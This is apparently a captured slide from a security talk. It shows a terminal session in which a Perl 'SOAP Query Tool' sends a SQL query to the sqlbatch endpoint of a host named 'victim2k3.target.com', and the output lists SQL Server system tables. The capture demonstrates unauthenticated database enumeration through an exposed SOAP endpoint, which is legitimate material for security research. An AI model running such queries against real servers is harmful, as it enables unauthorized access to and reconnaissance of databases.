 wh00t:vegas08 haroon$ perl sql.pl "http://victim2k3.target.com/sp" \
> \ "select top 5 name from sysobjects"
Simple SOAP Query Tool for sqlbatch Endpoints
=============================================
[*] Running  select top 5 name from sysobjects against server..
[*] Calling sqlbatch
[*] Got Server response...
name:: sysrowsetcolumns
name:: sysrowsets
name:: sysallocunits
name:: sysfiles1
name:: syshobtcolumns
wh00t:vegas08 haroon$